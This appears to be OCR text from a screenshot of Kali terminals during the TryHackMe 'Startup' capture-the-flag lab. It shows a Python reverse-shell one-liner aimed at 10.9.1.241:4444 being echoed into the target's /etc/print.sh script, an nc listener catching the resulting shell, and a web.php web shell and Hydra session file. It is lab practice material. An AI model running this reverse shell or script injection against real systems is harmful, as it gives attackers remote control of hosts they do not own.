 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:15 1
Web Shell - Mozilla Firefox
kali@kali: ~/Desktop/TryHackMe/Startup
kali@kali: ~/Desktop/TryHackMe/Startup 82x17
drwxr-xr-x 2 kali kali 4096 Apr 30 01:08 .
drwxr-xr-x 20 kali kali 4096 Apr 29 06:26 ..
-rw-r--r-- 1 kali kali 154275905 Apr 29 06:41 hydra.restore
-rw-r--r-- 1 kali kali 251631 Apr 29 06:26 important.jpg
-rw-r--r-- 1 kali kali 208 Apr 29 06:26 notice.txt
-rw-r--r-- 1 kali kali 69244 Apr 29 07:13 plain.txt
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53 suspicious.pcapng
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53 suspicious.pcapng.1
-rw-r--r-- 1 kali kali 5 Apr 29 06:27 .test.log
-rwxr-xr-x 1 kali kali 2512 Apr 29 06:43 web.php
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ rm -rf suspicious.pcapng.1
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ wireshark suspicious.pcapng
Shell
a command
Output
kali@kali: ~/Scripts 80x17
┌──(kali㉿kali)-[~/Scripts]
└─$ cat rev_python1.txt
export RHOST="10.9.1.241";export RPORT=4242;python -c 'import sys,socket,os,pty;
s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.du
p2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
┌──(kali㉿kali)-[~/Scripts]
└─$ nano rev_python1.txt
┌──(kali㉿kali)-[~/Scripts]
└─$ cat rev_python1.txt
export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,socket,os,pty;
s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.du
p2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
┌──(kali㉿kali)-[~/Scripts]
└─$
kali@kali: ~/Desktop/TryHackMe/Startup 74x19
print.sh
lennie@startup:/etc$ cat print.sh
cat print.sh
#!/bin/bash
echo "Done!"
lennie@startup:/etc$ echo export RHOST="10.9.1.241";export RPORT=4444;pyth
on -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RH
OST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
;pty.spawn("/bin/sh")'
<xport RHOST="10.9.1.241";export RPORT=4444;python -
<xport RPORT=4444;python -c 'import sys,socket,os,pt
< 'import sys,socket,os,pty;s=socket.socket();s.conn
<;s=socket.socket();s.connect((os.getenv("RHOST"),in
<ct((os.getenv("RHOST"),int(os.getenv("RPORT"))));[o
<(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for
<.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("
/bin/sh")'
export RHOST=10.9.1.241
kali@kali: ~/Desktop/TryHackMe/Startup 81x21
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 42132
$ whoami